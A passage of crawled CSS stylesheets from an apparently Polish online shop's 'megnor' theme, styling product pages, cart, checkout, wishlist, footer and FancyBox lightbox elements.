	margin-left: 305px;
}
.product-info .right h1.name{
	margin-bottom:10px;
	color:#FE6C05;
	font-family:'Lato',arial,verdana;
	font-size:18px;
	font-weight:normal;
}
.product-info .image {
	border:1px solid #EBE6E6;
	box-shadow: inset 0px 0px 20px #f8f8f8;
   -webkit-box-shadow: inset 0px 0px 20px #f8f8f8;
   -moz-box-shadow: inset 0px 0px 20px #f8f8f8;
   -o-box-shadow: inset 0px 0px 20px #f8f8f8;
	border-radius:5px;
	-moz-border-radius: 5px;
	-webkit-border-radius: 5px;
	display:block;
	padding:10px;
	margin-bottom: 15px;
	text-align: center;
}
.product-info .zoomContainer{ z-index:999; }/* It need for ie7 */
.product-info .additional-carousel{ position:relative; }
.product-info .image-additional {
	clear: both;
	overflow: hidden;
	padding-left: 15px;
    padding-right: 15px;
    width: 265px;
}
.product-info .image-additional img {	
}
.product-info .image-additional a {
	float: left;
	display: block;	
}
.product-info .description {
	border-top: 1px solid #FE6C05;
	border-bottom: 1px solid #DDDDDD;
	padding: 5px 5px 10px 5px;
	margin-bottom: 10px;
	line-height: 22px;

}
.product-info .description .product-description{ }
.product-info .description .product-description .description-right{
	padding-left:10px;
}
.product-info .description span {

}
.product-info .description a {
	color: #FE6C05;	
}
.product-info .description a:hover {
	color: #777;
}
.product-info .price {
	overflow: auto;
	border-bottom: 1px solid #DDDDDD;
	padding: 0px 5px 10px 5px;
	margin-bottom: 10px;
	font-size: 18px;
	font-weight: normal;
	color:#444444;
	
}
.product-info .price-old {
	color: #DF0505;
	text-decoration: line-through;
}
.product-info .price-new { font-size:14px; color:#777777; font-weight:normal;
}
.product-info .price-tax {
	font-size: 12px;
	font-weight: normal;
	color: #777777;
	margin-left:5px;
}
.product-info .price .reward {
	font-size: 12px;
	font-weight: normal;
	color: #999;
}
.product-info .price .discount {
	font-weight: normal;
	font-size: 12px;
	color: #4D4D4D;
}
.product-info .options {
	border-bottom: 1px solid #DDDDDD;
	padding: 0px 5px 0px 5px;
	margin-bottom:0;
	z-index:999;

}
.product-info .options b,
.product-info .options strong{ font-weight:normal;}
.product-info .options h2{
	font-size:14px;	
	font-weight:normal;
	margin-bottom:12px;
}
.product-info .option-image {
	margin-top: 3px;
	margin-bottom: 10px;
}
.product-info .option-image label {
	display: block;
	width: 100%;
	height: 100%;
}
.product-info .option-image img {
	margin-right: 5px;
	border: 1px solid #CCCCCC;
	cursor: pointer;
}
.product-info .cart {
	border-bottom: 1px solid #cccccc;
	padding: 10px 5px 10px 5px;
	margin-bottom: 0px;
	color: #4D4D4D;
	z-index:999;
}

.product-info .cart input{ width:auto; text-align:center;}
.product-info .cart div > span {
	color: #999;
}
.product-info .cart .links {
	display: inline-block;
	vertical-align: middle;
}
.product-info .cart .links .product_wishlist{  display:block; }
.product-info .cart .minimum {
	padding-top: 5px;
	font-size: 11px;
	color: #999;
}
.product-info .review {
	color: #4D4D4D;
}
.product-info .review  a.review-write{
	padding-left: 20px;
	background: url('../image/megnor/pencil.png') left center no-repeat;
}
.product-info .review > div {
	padding: 10px 0px;;
	line-height: 20px;
	border-bottom:1px solid #DDDDDD;
}
.product-info .review > div > span {
	color: #0088CC;
}
.product-info .review .share {
	overflow: auto;
	line-height: normal;
	border-bottom:none;
	padding-top:16px;
}
.product-info .review .share a {
	
}

#tab-review b,
#tab-review strong{ font-weight:normal;}
/*#tab-review .captcha { float:left; margin-right:10px;    margin-top:5px; width:205px;}*/

#tab-review h2{ margin-bottom:8px; text-transform:uppercase;}
#tab-review label{ display:block; font-weight:bold; margin-bottom:5px;}
/*#tab-review .entry_name { width:205px;}*/
#tab-review .entery_rating { line-height:25px;}
#tab-review .entery_captcha {line-height:25px;}
#tab-review br.spacing { margin-bottom:5px;}
 
.review-list {
	padding: 10px 0;
	overflow: auto;
	margin-bottom:10px;
	border-bottom: 1px solid #BBBBBB;
}
#review  .pagination{ border:none; margin-top:0; }
.review-list .author {
	float: left;
	margin-bottom: 10px;
}
.review-list .date { float:left; margin-left:5px;} 
.review-list .rating {
	float: left;
	margin-bottom: 10px;
	margin-left:5px;
}
.review-list .text {
	clear: both;
}
.attribute {
	border-collapse: collapse;
	width: 100%;
	border-top: 1px solid #ededed;
	border-left: 1px solid #ededed;
	margin-bottom: 20px;
}
.attribute thead td, .attribute thead tr td:first-child {
	font-size: 14px;
	font-weight: normal;
	background: #eee;
	text-align: left;
}
.attribute tr td:first-child {
	font-weight: bold;
	text-align: right;
	width: 20%;
}
.attribute td {
	padding: 7px;
	color: #777777;
	text-align: center;
	vertical-align: top;
	border-right: 1px solid #ededed;
	border-bottom: 1px solid #ededed;
}
.compare-info {
	border-collapse: collapse;
	width: 100%;
	border-top: 1px solid #ededed;
	border-left: 1px solid #ededed;
	margin-bottom: 20px;
}
.compare-info thead td, .compare-info thead tr td:first-child {
	font-size: 14px;
	font-weight: normal;
	background: #eee;
	text-align: left;
}
.compare-info tr td:first-child {
	font-weight: normal;
	text-align: right;
}
.compare-info td {
	padding: 7px;
	width: 20%;
	color: #777777;
	text-align: center;
	vertical-align: top;
	border-right: 1px solid #ededed;
	border-bottom: 1px solid #ededed;
}
.compare-info td.remove a{  
	background-position: 0% 0%;
    background-image: linear-gradient(to bottom, #ee5f5b, #bd362f);
    background-color: #ee5f5b;
    background-repeat: repeat;
    background-attachment: scroll;
}
.compare-info td.remove a:hover{ 
	background-position: 0% 0%;
    background-image: linear-gradient(to bottom, #bd362f, #ee5f5b);
    background-color: #bd362f;
    background-repeat: repeat;
    background-attachment: scroll;
}
 
.compare-info .name a {
	font-weight: bold;
}
.compare-info .price-old {
	font-weight: bold;
	color: #DF0505;
	text-decoration: line-through;
}
.compare-info .price-new {
	font-weight: bold;
}
/* wishlist */
.wishlist-info table {
	width: 100%;
	border-collapse: collapse;
	border-top: 1px solid #DDDDDD;
	border-left: 1px solid #DDDDDD;
	border-right: 1px solid #DDDDDD;
	margin-bottom: 20px;
}
.wishlist-info td {
	padding: 7px;
}
.wishlist-info thead td {
	color: #777777;
	font-weight: bold;
	background-color: #e6e6e6;
	border-bottom: 1px solid #DDDDDD;
}
.wishlist-info thead .image {
	text-align: center;
}
.wishlist-info thead .name, .wishlist-info thead .model, .wishlist-info thead .stock {
	text-align: left;
}
.wishlist-info thead .quantity, .wishlist-info thead .price, .wishlist-info thead .total, .wishlist-info thead .action {
	text-align: right;
}
.wishlist-info tbody td {
	vertical-align: top;
	border-bottom: 1px solid #DDDDDD;
}
.wishlist-info tbody .image img {
	border: 1px solid #DDDDDD;
}
.wishlist-info tbody .image {
	text-align: center;
}
.wishlist-info tbody .name, .wishlist-info tbody .model, .wishlist-info tbody .stock {
	text-align: left;
}
.wishlist-info tbody .quantity, .wishlist-info tbody .price, .wishlist-info tbody .total, .wishlist-info tbody .action {
	text-align: right;
}
.wishlist-info tbody .price s {
	color: #DF0505;
}
.wishlist-info tbody .action img , #wishlist-info-table .tm_responsive_group .Action img{
	cursor: pointer;
}
.login-content {
	margin-bottom: 20px;
	overflow: auto;
	
}
.login-content .right a{ color:#0088CC;}
.login-content .right a:hover{ text-decoration:underline}
.login-content h2{ text-transform:uppercase}
.login-content .left {
	float: left;
	width: 49%;
}
.login-content .right {
	float: right;
	width: 49%;
}
.login-content .left .content, .login-content .right .content {
	min-height: 220px;
		
}
 
.login-content .left .content p, .login-content .right .content p{ margin-top:5px; margin-bottom:10px }
.login-content .left .content b, .login-content .right .content b { font-weight:normal;}
/* Shopping Cart */
.cart-left-area{
	float:left;
	width:48%;
}
.cart-right-area{
	float:right;
	width:48%;
}
.cart-clear{ clear:both; overflow:hidden;}
.cart-buttons{ border:none;}
.cart-buttons .right{ }
.cart-buttons .center{ text-align:left;}

/* orders */
.order-list {
	margin-bottom: 10px;
}
.order-list .order-id {
	width: 49%;
	float: left;
	margin-bottom: 2px;
}
.order-list .order-status {
	width: 49%;
	float: right;
	text-align: right;
	margin-bottom: 2px;
}
.order-list .order-content {
	padding: 10px 0px;
	display: inline-block;
	width: 100%;
	margin-bottom: 20px;
	border-top: 1px solid #BBBBBB;
	border-bottom: 1px solid #BBBBBB;
}
.order-list .order-content div {
	float: left;
	width: 33.3%;
}
.order-list .order-info {
	text-align: right;
}
.order-detail {
	background: #EFEFEF;
	font-weight: bold;
}
/* returns */
.return-list {
	margin-bottom: 10px;
}
.return-list .return-id {
	width: 49%;
	float: left;
	margin-bottom: 2px;
}
.return-list .return-status {
	width: 49%;
	float: right;
	text-align: right;
	margin-bottom: 2px;
}
.return-list .return-content {
	padding: 10px 0px;
	display: inline-block;
	width: 100%;
	margin-bottom: 20px;
	border-top: 1px solid #BBBBBB;
	border-bottom: 1px solid #BBBBBB;
}
.return-list .return-content div {
	float: left;
	width: 33.3%;
}
.return-list .return-info {
	text-align: right;
}
.return-product {
	overflow: auto;
	margin-bottom: 20px;
}
.return-name {
	float: left;
	width: 31%;
	margin-right: 15px;
}
.return-model {
	float: left;
	width: 31%;
	margin-right: 15px;
}
.return-quantity {
	float: left;
	width: 31%;
}
.return-detail {
	overflow: auto;
	margin-bottom: 20px;
}
.return-reason {
	float: left;
	width: 31%;
	margin-right: 15px;
}
.return-opened {
	float: left;
	width: 31%;
	margin-right: 15px;
}
.return-opened textarea {
	width: 98%;
	vertical-align: top;
}
.return-captcha {
	float: left;
}
.download-list {
	margin-bottom: 10px;
}
.download-list .download-id {
	width: 49%;
	float: left;
	margin-bottom: 2px;
}
.download-list .download-status {
	width: 49%;
	float: right;
	text-align: right;
	margin-bottom: 2px;
}
.download-list .download-content {
	padding: 10px 0px;
	display: inline-block;
	width: 100%;
	margin-bottom: 20px;
	border-top: 1px solid #BBBBBB;
	border-bottom: 1px solid #BBBBBB;
}
.download-list .download-content div {
	float: left;
	width: 33.3%;
}
.download-list .download-info {
	text-align: right;
}
/* cart */
.cart-info table {
	width: 100%;
	margin-bottom: 15px;
	border-collapse: collapse;
	border-top: 1px solid #EDEDED;
	border-left:1px solid #EDEDED;
	border-right: 1px solid #EDEDED;
}
.cart-info td {
	padding: 7px;
}
.cart-info thead td {
	background-color: #eee;
	border-bottom:1px solid #EDEDED;
}
.cart-info thead .image {
	text-align: center;
}
.cart-info thead .name, .cart-info thead .model, .cart-info thead .quantity {
	text-align: left;
}
.cart-info thead .price, .cart-info thead .total {
	text-align: right;
}
.cart-info tbody td {
	vertical-align: top;
	border-bottom: 1px solid #EDEDED;
}
.cart-info tbody .image img {
	border: 1px solid #EDEDED;
}
.cart-info tbody .image {
	text-align: center;
}
.cart-info tbody .name, .cart-info tbody .model, .cart-info tbody .quantity {
	text-align: left;
}
.cart-info tbody .quantity input[type='text'] , .Quantity input[type='text'] { width:25px; }
.cart-info tbody .quantity img ,.Quantity img{top: 4px;}
.cart-info tbody .quantity input[type='image'], .cart-info tbody .quantity img ,.Quantity img{
	position: relative;
	cursor: pointer;
}
.cart-info tbody .price, .cart-info tbody .total {
	text-align: right;
}
.cart-info tbody span.stock {
	color: #DF0505;
	font-weight: bold;
}
.cart-module > div {
	display: none;
}
.cart-total {
	overflow: auto;
	padding-top: 8px;
	margin-bottom: 15px;
}
.cart-right-area .checkout-button{
	text-align:right;	
}
.cart-total table {
	float: right;
}
.cart-total td {
	padding: 3px;
	text-align: right;
}
/* checkout */
.checkout-heading {
	background: #eee;
	border: 1px solid #EDEDED;
	padding: 10px;
	font-weight: normal;
	font-size: 14px;
	margin-bottom:-1px;
	margin-top:5px;
	 border-radius: 5px;
}
.checkout-heading a {
	float: right;
	margin-top: 1px;
	font-weight: normal;
	
}
.checkout-content {
	padding: 15px;
	display: none;
	overflow: auto;
	border: 1px solid #EDEDED;
	border-top:none;
	margin-bottom:15px;
}
.checkout-content .left {
	float: left;
	width: 48%;
}
.checkout-content .right {
	float: right;
	width: 48%;
}
.checkout-content .buttons .right { width:auto;}
.checkout-content .buttons .right #button-payment-method{ margin-left:10px;}
.checkout-content .buttons {
	clear: both;
}
.checkout-product table {
	width: 100%;
	border-collapse: collapse;
	border-top: 1px solid #EDEDED;
	border-left: 1px solid #EDEDED;
	border-right: 1px solid #EDEDED;
	margin-bottom: 20px;
}
.checkout-product td {
	padding: 7px;
}
.checkout-product thead td {
	
	font-weight: normal;
	background-color: #eee;
	border-bottom: 1px solid #EDEDED;
}
.checkout-product thead .name, .checkout-product thead .model {
	text-align: left;
}
.checkout-product thead .quantity, .checkout-product thead .price, .checkout-product thead .total {
	text-align: right;
}
.checkout-product tbody td {
	vertical-align: top;
	border-bottom: 1px solid #EDEDED;
}
.checkout-product tbody .name, .checkout-product tbody .model {
	text-align: left;
}
.checkout-product tbody .quantity, .checkout-product tbody .price, .checkout-product tbody .total {
	text-align: right;
}
.checkout-product tfoot td {
	text-align: right;
	border-bottom: 1px solid #EDEDED;
}
.contact-info {
	  border: 1px solid #BBBBBB;
    margin-bottom: 10px;
    overflow: auto;
    padding: 30px 30px;
}
.contact-info .left {
	float: left;
	width: 50%;
	margin: 20px 0;
}
.contact-info .right {
	float: left;
	width: 50%;
}
.sitemap-info {
	overflow: auto;
	margin-bottom: 40px;
}
.sitemap-info .left {
	float: left;
	width: 48%;
}
.sitemap-info .right {
	float: left;
	width: 48%;
}
/* footer */ 
#footer {
	clear: both; 
	overflow:auto;
	min-height: 100px;
	padding: 25px 0 20px;
}
#footer h3,
#block_contact_infos h3
{
	color:#FE6C05;
	font-size: 16px;
	font-weight:normal;
	margin-top: 0px;
	margin-bottom: 12px;
	text-transform:capitalize;
	font-family:'Lato',arial,verdana;
}
#footer .column {
	float: left;
	width: 250px;
	margin-bottom:10px;	 
}
#footer .column ul {
	margin: 0px;
	padding-left: 0px;
	list-style:none;  
}
#footer .column ul li {
	margin-bottom: 7px;
}
#footer .column li a {
	/*background:url(../image/megnor/cat_arrow.png) no-repeat left center;*/
	padding-left:0px;	
}
#footer .column a:hover,#bottomfooter li a:hover,#powered a:hover{  color: #FE6C05;text-decoration:underline;}
#powered {
	float:right;
	text-align: right;
}


/* banner */
#column-left #banner0 { margin-bottom:10px;}
.banner {  margin-bottom:0px;}
.banner div {
	text-align: center;
	width: 100%;
	display: none;
 
}
.banner div img {
	margin-bottom: 0px;
	max-width:100%;
}
 
.captch_input{ float:left; margin:4px 7px 0 0 !important; }

 
 
#content  .aboutus{ margin-bottom:20px; }
#content  .aboutus  .content{ border:none; padding:0px; }
#content  .aboutus  .image1{  float:left; width:60px; height:50px; background: url("../image/megnor/cms-sprite.png") no-repeat scroll 7px -165px ;}
#content  .aboutus  .image2{  float:left; width:60px; height:50px; background: url("../image/megnor/cms-sprite.png") no-repeat scroll 7px -105px ;}
#content  .aboutus  .image3{  float:left; width:60px; height:50px; background: url("../image/megnor/cms-sprite.png") no-repeat scroll 7px -45px ;}
#content  .aboutus  .image4{  float:left; width:60px; height:50px; background: url("../image/megnor/cms-sprite.png") no-repeat scroll 7px 15px ;}

.contact-info  .address{  background: url("../image/megnor/cms-sprite.png") no-repeat scroll -7px -236px ;    padding: 3px 0 3px 35px;}
.contact-info .telephone{  background: url("../image/megnor/cms-sprite.png") no-repeat scroll -7px -315px ;    padding: 4px 0 3px 35px; }
.contact-info .fax{  background: url("../image/megnor/cms-sprite.png") no-repeat scroll -7px -273px ;    padding: 4px 0 3px 35px;}
.address, .telephone{ margin-bottom:35px; }
.contact-info label{ font-weight:bold; }

.lang-curr{ position:absolute; top:10px; width:100%; }

.top_button {
    background: url("../image/back_to_top.png") no-repeat scroll 0 0 transparent;
    display: block;
    font-size: 0;
    height: 30px;
    width: 30px;
}

#content .product-block .prd_info 
{ 
/*
	background-color: rgba(255, 255, 255, 0.7);

	padding: 10px 0;
	margin:0;
  
	border-top:3px solid #444444; 
	text-align:center;
	left:0px;
   */ 
	
 	bottom: -17px;
    height: 43px;
	left:0;
    position: absolute;
    width: 100%;
} 


#content .product-block:hover .prd_info  {
    background-color: rgba(255, 255, 255, 0.8);
    border-top: 3px solid #444444;
    height: 100px;
    transition: all 0.5s ease 0s;}
	
#content .product-block:hover .prd_info { display:block; bottom:0px;    transition: all 0.5s ease 0s; }
#content #featured-grid  .product-block:hover .prd_info .name, #content #featured-carousel .product-block:hover .prd_info .name { display:block;}
#content #featured-grid .product-block:hover .name, #content #featured-carousel .product-block:hover .name {display:none;}

#content #latest-grid  .product-block:hover .prd_info .name, #content #latest-carousel .product-block:hover .prd_info .name { display:block;}
#content #latest-grid .product-block:hover .name, #content #latest-carousel .product-block:hover .name {display:none;}

#content #special-grid  .product-block:hover .prd_info .name, #content #special-carousel .product-block:hover .prd_info .name { display:block;}
#content #special-grid .product-block:hover .name, #content #special-carousel .product-block:hover .name {display:none;}

#content #bestseller-grid  .product-block:hover .prd_info .name, #content #bestseller-carousel .product-block:hover .prd_info .name { display:block;}
#content #bestseller-grid .product-block:hover .name, #content #bestseller-carousel .product-block:hover .name {display:none;}

#content #related-grid  .product-block:hover .prd_info .name, #content #related-carousel .product-block:hover .prd_info .name { display:block;}
#content #related-grid .product-block:hover .name, #content #related-carousel .product-block:hover .name {display:none;}



.wishlist_compare_content {
    position: absolute;
    right: -50px;
    top: 5px;
	display:none;
    transition: all 500ms ease 0s;
    width: 40px;
	display:block;
}

.product-list .wishlist_compare_content {display: block;right: -9px;}


#content .product-grid .product-block:hover .wishlist_compare_content
{right: -9px;display:block;transition: all 500ms ease 0s;}



.home-bottom {clear:both; }
.home-bottom #banner2 { float:left;}
.home-bottom #banner3 { float:right;}

#column-left + #column-right + #content .category-info .image img { width:100%; height:auto;}


.product-info .options textarea{ width:95%; } 

#bottomfooter ul li{ color: #777; display: inline; padding-right: 12px;	background:url(../image/megnor/pipe.png) no-repeat right center;
}
#bottomfooter ul li + li{	padding:1px 12px 1px 7px;}
#bottomfooter ul li.login-logout {background:none; }
#bottomfooter ul li.first{ background:none;}
#bottomfooter ul {
	
	margin:0px;
	padding: 0;
	text-align: left;
	width: 100%;
}
#bottomfooter { float:left;}
.footer-link { margin:0 auto; width:1000px;
	border-top: 2px solid #C6C6C6; overflow:auto; padding:10px 0;
}

.sale{	background-color: #eee;
	color: #4C81A3;
	padding: 1px 4px;    
	text-align: right;
    text-transform: uppercase;	
	box-shadow: 1px 1px 2px rgba(50, 50, 50, 0.3);
	position:absolute;
	top:10px;
	left:0;}
.product-list .sale{ /*left:10px;right: auto;*/ }
#column-left .sale , #column-right .sale{ display:none; }
#banner2{float:left;}
#banner3 {
    float: left;
    margin-left: 17px;
}
.language_label,.currency_label{display:none;}

#column-left .category .box-heading{background:#444444;}
.box-cms ul {padding:0;margin:0;}

#column-left .box-cms {    display: inline-block;}
#paiement_logo_block_left li{list-style:none;}
#paiement_logo_block_left{  width: 218px; text-align: center;display:inline-block;padding-bottom:10px!important;}
#paiement_logo_block_left .box-heading{text-align:left;}
#paiement_logo_block_left li
{
	width:42px;
	height:22px;
	float:left;
	margin-left:7px;
	cursor:pointer;
}
#paiement_logo_block_left li a
{
	width:42px;
	height:22px;
	float:left;
	font-size:0;
}

#paiement_logo_block_left .discover{background:url(../image/megnor/discover.jpg);}
#paiement_logo_block_left .express{background:url(../image/megnor/visa.jpg);}
#paiement_logo_block_left .i2co{background:url(../image/megnor/2co.jpg);}
#paiement_logo_block_left .solo{background:url(../image/megnor/sold.jpg);}
.main-menu > ul > li:last-child{background:none;}
#block_contact_infos h4{margin-top:0;}
#block_contact_infos pre{font: 14px/21px Droid Sans;margin:0;}
#block_contact_infos li{margin-bottom:2px!important;}

#block_contact_infos li strong {
    font-size: 14px;
    font-weight: normal;
}
#footer .custom_footer_main_block{width:100%;margin-bottom:0;}

#social_block{text-align:center;margin-top:10px;}
#social_block li a{font-size:0;padding: 23px 0px 13px 37px !important;}
#social_block li{display:inline;padding:10px 0 11px 0;}


#social_block .facebook{background:url("../image/megnor/sprite.png") no-repeat scroll -39px -370px transparent;}
#social_block .twitter{background:url("../image/megnor/sprite.png") no-repeat scroll -39px -414px transparent;}
#social_block .rss{background:url("../image/megnor/sprite.png") no-repeat scroll -39px -458px transparent;}

#social_block .facebook:hover{background-position:0px -370px;}
#social_block .twitter:hover{background-position:0px -414px ;}
#social_block .rss:hover{background-position:0px -458px;}

#social_block .title_block{display:none;}

.category-info .image img{max-width:100%;}

.page_checkout #content #checkout #login a{ display: inline-block;margin-top: 10px;}
.page_checkout #content #checkout #login a:hover{text-decoration:underline;color:#444444;}
#banner1{margin-top:15px;}

div.BrakObrazu
{
    display: none;
}
div.Lewa
{
    float: left;
    margin: 0 10px 5px 0;
    text-align: center;
}
div.Prawa
{
    float: right;
    margin: 0 0 5px 10px;
    overflow: hidden;
    text-align: center;
}
div.Srodek
{
    display: block;
    text-align: center;
}
div.Lewa img, div.Prawa img
{
    display: block;
    margin: 6px auto;
    max-width: 250px;
}
div.Srodek img
{
    max-width: 100%;
}

--- FILE ---
content_type: text/css
request_url: http://besmo.pl/stylesheet/megnor/custom.css
body_size: 2762
content:
.tm-hide { opacity: 0; filter:alpha(opacity=0); cursor:pointer;}
.tm-checkbox {
	background: transparent url('../../image/megnor/checkbox.gif') 0 1px no-repeat;
	display:inline-block;
	width:17px;
	height:18px;
	
	cursor:pointer;
}
.tm-radio { background: url('../../image/megnor/radio.gif') 0 1px no-repeat;	display:inline-block;padding:0 2px; cursor:pointer;  }
 
.tm-checked { background-position:0px -18px ;cursor:pointer; }
.tm-selected { background-position: 0px -18px; cursor:pointer;}

.tm-checkbox-green {
	background: transparent url('../../img/megnor/checkbox-green.png') 0 1px no-repeat;
	display:inline-block;
	
}
.ie7 .tm-checkbox-green,.ie8 .tm-checkbox-green,.ie9 .tm-checkbox-green	,
.ie7 .tm-checkbox, .ie8 .tm-checkbox,.ie9 .tm-checkbox,
.ie7 .tm-radio,.ie8 .tm-radio,.ie9 .tm-radio{display: inline;zoom: 1}

.tm-checked-green { background-position: 0 -18px; }
.ie7 .tm-checkbox, .ie8 .tm-checkbox,.ie9 .tm-checkbox{height:18px; width:18px; margin-top:-2px; }
.ie7 .tm-radio,.ie8 .tm-radio,.ie9 .tm-radio {height:18px; width:12px;  }

/* -------------
 * Selects
 * ------------- */
/* Custom Select*/
span.customSelect {
	
	padding:3px 7px;
	-moz-border-radius: 4px;
	-webkit-border-radius: 4px;
	border-radius: 4px;
	
	border:1px solid #EAEAEA;
	background-color: #fff;
	color: #777;
	text-decoration: none;
	white-space: nowrap;
	text-align:left;
}
span.customSelect.changed {
	background-color: #f0dea4;
}
.customSelectOpen {-moz-box-shadow: #bbb 0 0 3px;
  -webkit-box-shadow: #bbb 0 0 3px;
  box-shadow: #bbb 0 0 3px;}

.customSelectInner {
	background:url('../../image/megnor/select-arrow-down.gif') no-repeat center right;
}
.customSelectOpen .customSelectInner{ background:url('../../image/megnor/select-arrow-up.gif') no-repeat center right;  }

/*RESPONSIVE TABLE*/
.table-responsive { display:none; visibility:hidden;}	
.tm_responsive_container,
.tm_responsive_container_footer{ width:auto; overflow:hidden;}

.tm_responsive_group{
	float:left; 
    margin: 1%;
    padding: 3%;
    width: 92%; 
	border:1px solid #ededed;

	background:#fff;  
}
.tm_responsive_row label{
  width: 100px;
  display:block;
  float:left;
  font-weight: bold;
}
.tm_responsive_row span{
  width: 250px;
  display:block;
  float:left;
}
.tm_responsive_row{
 overflow:hidden;
 border-bottom: 1px solid #BBBBBB;
 padding:10px 0;
}
/*RESPONSIVE TABLE*/


/* TREEVIEW CATEGORY LEFT */
.treeview-list, .treeview-list ul { 
	padding: 0;
	margin: 0;
	list-style: none;
}
.treeview-list ul {
	background:none; 
	margin:0px;
}
.treeview-list .hitarea {
	background: none;
	height: 9px;
	width: 9px;
	float: right;
	cursor: pointer;
}
/* fix for IE6 */
* html .hitarea { display: inline;float:none; }
.treeview-list li { margin: 0; }
.treeview-list a.selected { background-color: #eee; }

.treeview-list .hover { color:#38B0E3; cursor: pointer; }
.treeview-list li a:hover,.treeview-list li.nav-1 a:hover	 {   cursor:pointer; }
.treeview-list li ul li:hover	{ background:none;}
.treeview-list li a { display:inline;  padding-left:0px; }
.treeview-list li.active a	{ font-weight:bold; /*color:#D09E00 ;*/  } 
.treeview-list li.active ul li a	{ font-weight:normal; color:#5E5E5E;}
.treeview-list li a:hover  {/*color:#D09E00;*/ } 	
.treeview-list li ul li a:hover	{/*color:#D09E00;*/ } 	
.treeview-list li ul li { background:none; border-bottom:none; }


.treeview-list .collapsable .expandable-hitarea { 
	background: url(../../image/megnor/sprite.png) no-repeat scroll -42px -142px transparent;
    height: 16px;
    width: 16px;  margin: 5px 0 0;
} 
.treeview-list .expandable .collapsable-hitarea{ 
	background: url(../../image/megnor/sprite.png) no-repeat scroll -13px -142px transparent;
    height: 16px;
    width: 16px;  margin: 5px 0 0;
} 

.treeview-list .expandable-hitarea { 
	background: url(../../image/megnor/sprite.png) no-repeat scroll -13px -142px transparent;
    height: 16px;
    width: 16px;  margin: 5px 0 0;
} 
.treeview-list .collapsable-hitarea { 
	background: url(../../image/megnor/sprite.png) no-repeat scroll -42px -142px transparent;
    height: 16px;
    width: 16px;  margin: 5px 0 0;
} 
/* TREEVIEW CATEGORY LEFT */


/* FancyBox */

.fancybox-wrap,
.fancybox-skin,
.fancybox-outer,
.fancybox-inner,
.fancybox-image,
.fancybox-wrap iframe,
.fancybox-wrap object,
.fancybox-nav,
.fancybox-nav span,
.fancybox-tmp
{
	padding: 0;
	margin: 0;
	border: 0;
	outline: none;
	vertical-align: top;
}

.fancybox-wrap {
	position: absolute;
	top: 0;
	left: 0;
	z-index: 8020;
}

.fancybox-skin {
	position: relative;
	background: #f9f9f9;
	color: #444;
	text-shadow: none;
	-webkit-border-radius: 4px;
	   -moz-border-radius: 4px;
	        border-radius: 4px;
}

.fancybox-opened {
	z-index: 8030;
}

.fancybox-opened .fancybox-skin {
	-webkit-box-shadow: 0 10px 25px rgba(0, 0, 0, 0.5);
	   -moz-box-shadow: 0 10px 25px rgba(0, 0, 0, 0.5);
	        box-shadow: 0 10px 25px rgba(0, 0, 0, 0.5);
}

.fancybox-outer, .fancybox-inner {
	position: relative;
}

.fancybox-inner {
	overflow: hidden;
}

.fancybox-type-iframe .fancybox-inner {
	-webkit-overflow-scrolling: touch;
}

.fancybox-error {
	color: #444;
	font: 14px/20px "Helvetica Neue",Helvetica,Arial,sans-serif;
	margin: 0;
	padding: 15px;
	white-space: nowrap;
}

.fancybox-image, .fancybox-iframe {
	display: block;
	width: 100%;
	height: 100%;
}

.fancybox-image {
	max-width: 100%;
	max-height: 100%;
}

#fancybox-loading, .fancybox-close, .fancybox-prev span, .fancybox-next span {
	background-image: url('../../image/megnor/fancybox_sprite.png');
}

#fancybox-loading {
	position: fixed;
	top: 50%;
	left: 50%;
	margin-top: -22px;
	margin-left: -22px;
	background-position: 0 -108px;
	opacity: 0.8;
	cursor: pointer;
	z-index: 8060;
}

#fancybox-loading div {
	width: 44px;
	height: 44px;
	background: url('../../image/megnor/fancybox_loading.gif') center center no-repeat;
}

.fancybox-close {
	position: absolute;
	top: -18px;
	right: -18px;
	width: 36px;
	height: 36px;
	cursor: pointer;
	z-index: 8040;
}

.fancybox-nav {
	position: absolute;
	top: 0;
	width: 40%;
	height: 100%;
	cursor: pointer;
	text-decoration: none;
	background: transparent url('../../image/megnor/blank.gif'); /* helps IE */
	-webkit-tap-highlight-color: rgba(0,0,0,0);
	z-index: 8040;
}

.fancybox-prev {
	left: 0;
}

.fancybox-next {
	right: 0;
}

.fancybox-nav span {
	position: absolute;
	top: 50%;
	width: 36px;
	height: 34px;
	margin-top: -18px;
	cursor: pointer;
	z-index: 8040;
	visibility: hidden;
}

.fancybox-prev span {
	left: 10px;
	background-position: 0 -36px;
}

.fancybox-next span {
	right: 10px;
	background-position: 0 -72px;
}

.fancybox-nav:hover span {
	visibility: visible;
}

.fancybox-tmp {
	position: absolute;
	top: -99999px;
	left: -99999px;
	visibility: hidden;
	max-width: 99999px;
	max-height: 99999px;
	overflow: visible !important;
}

/* Overlay helper */

.fancybox-lock {
	overflow: hidden;
}

.fancybox-overlay {
	position: absolute;
	top: 0;
	left: 0;
	overflow: hidden;
	display: none;
	z-index: 8010;
	background: url('../../image/megnor/fancybox_overlay.png');
}

.fancybox-overlay-fixed {
	position: fixed;
	bottom: 0;
	right: 0;
}

.fancybox-lock .fancybox-overlay {
	overflow: auto;
	overflow-y: scroll;
}

/* Title helper */

.fancybox-title {
	visibility: hidden;
	font: normal 13px/20px "Helvetica Neue",Helvetica,Arial,sans-serif;
	position: relative;
	text-shadow: none;
	z-index: 8050;
}

.fancybox-opened .fancybox-title {
	visibility: visible;
}

.fancybox-title-float-wrap {
	position: absolute;
	bottom: 0;
	right: 50%;
	margin-bottom: -35px;
	z-index: 8050;
	text-align: center;
}

.fancybox-title-float-wrap .child {
	display: inline-block;
	margin-right: -100%;
	padding: 2px 20px;
	background: transparent; /* Fallback for web browsers that doesn't support RGBa */
	background: rgba(0, 0, 0, 0.8);
	-webkit-border-radius: 15px;
	   -moz-border-radius: 15px;
	        border-radius: 15px;
	text-shadow: 0 1px 2px #222;
	color: #FFF;
	font-weight: bold;
	line-height: 24px;
	white-space: nowrap;
}

.fancybox-title-outside-wrap {
	position: relative;
	margin-top: 10px;
	color: #fff;
}

.fancybox-title-inside-wrap {
	padding-top: 10px;
}

.fancybox-title-over-wrap {
	position: absolute;
	bottom: 0;
	left: 0;
	color: #fff;
	padding: 10px;
	background: #000;
	background: rgba(0, 0, 0, .8);
}

.zoomContainer .zoomLens{
	cursor: url(../../image/megnor/zoom.png), pointer !important;
	border:none !important;
	opacity:0 !important;
}
.zoomContainer .zoomWindow{

	border:1px solid #EBE6E6 !important;
    border-radius: 5px;

}

.zoomContainer , .zoomLens{  margin-left:10px; } 

/* FancyBox */

.last_item_tm .product-block{}
.first_item_tm .product-block{}


